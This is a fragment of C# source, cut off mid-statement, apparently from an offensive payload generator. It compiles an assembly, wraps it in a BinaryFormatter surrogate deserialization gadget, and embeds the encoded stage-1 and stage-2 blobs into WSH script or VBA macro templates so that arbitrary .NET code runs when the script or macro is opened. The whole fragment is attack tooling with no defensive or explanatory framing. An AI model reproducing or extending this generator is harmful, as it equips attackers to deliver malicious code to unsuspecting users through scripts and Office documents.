 Assembly testAssembly = TestAssemblyLoader.compile();
BinaryFormatter _formatterStg2 = new BinaryFormatter();
MemoryStream _msStg2 = new MemoryStream();
_ASurrogateGadgetGenerator _gadgetStg = new _ASurrogateGadgetGenerator(testAssembly);
_formatterStg2.Serialize(_msStg2, _gadgetStg);
Assembly assembly = Assembly.GetExecutingAssembly();
string _wshTemplate = "";
using (Stream stream = assembly.GetManifestResourceStream(resourceName))
if (_wsh != "vba"){
using (StreamReader reader = new StreamReader(stream))
{
_wshTemplate = reader.ReadToEnd();
_wshTemplate = _wshTemplate.Replace("%_STAGE1_%", Convert.ToBase64String(_msStg1.ToArray()));
_wshTemplate = _wshTemplate.Replace("%_STAGE1Len_%", _msStg1.Length.ToString());
_wshTemplate = _wshTemplate.Replace("%_STAGE2_%", Convert.ToBase64String(_msStg2.ToArray()));
_wshTemplate = _wshTemplate.Replace("%_STAGE2Len_%", _msStg2.Length.ToString());
}
}
else{
List<string> stage1Lines = new List<String>();
List<string> stage2Lines = new List<String>();
if (_enc == "b64")
{
stage1Lines = SplitToLines(Convert.ToBase64String(_msStg1.ToArray()), 100).ToList();
stage2Lines = SplitToLines(Convert.ToBase64String(_msStg2.ToArray()), 100).ToList();
}
else{
stage1Lines = SplitToLines(BitConverter.ToString(_msStg1.ToArray()).Replace("-", ""), 100).ToList();
stage2Lines = SplitToLines(BitConverter.ToString(_msStg2.ToArray()).Replace("-", ""), 100).ToList();
}
StringBuilder _b1 = new StringBuilder();
_b1.Append("stage_1 = \"").Append(stage1Lines[0]).Append("\"");